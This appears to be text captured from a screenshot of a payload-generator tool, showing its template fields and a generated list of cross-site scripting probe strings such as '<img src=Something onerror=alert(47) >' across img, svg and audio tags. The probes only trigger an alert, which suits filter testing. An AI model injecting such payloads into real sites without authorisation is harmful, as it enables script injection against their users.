 [TAG]
[EVENT]
[ATTR]
<[TAG] [ATTR]=Something [EVENT]=[SAVE_PAYLOAD] >
onerror
onload
script
Delete
Save
Placeholder:
Add
Run mode:
Print results
[SAVE_PAYLOAD]:
alert(47)
Run
Output:
<img src=Something onerror=alert(47) >
<img value=Something onerror=alert(47) >
<img src=Something onload=alert(47) >
<img value=Something onload=alert(47) >
<img src=Something script=alert(47) >
<img value=Something script=alert(47) >
<svg src=Something onerror=alert(47) >
<svg value=Something onerror=alert(47) >
<svg src=Something onload=alert(47) >
<svg value=Something onload=alert(47) >
<svg src=Something script=alert(47) >
<svg value=Something script=alert(47) >
<audio src=Something onerror=alert(47) >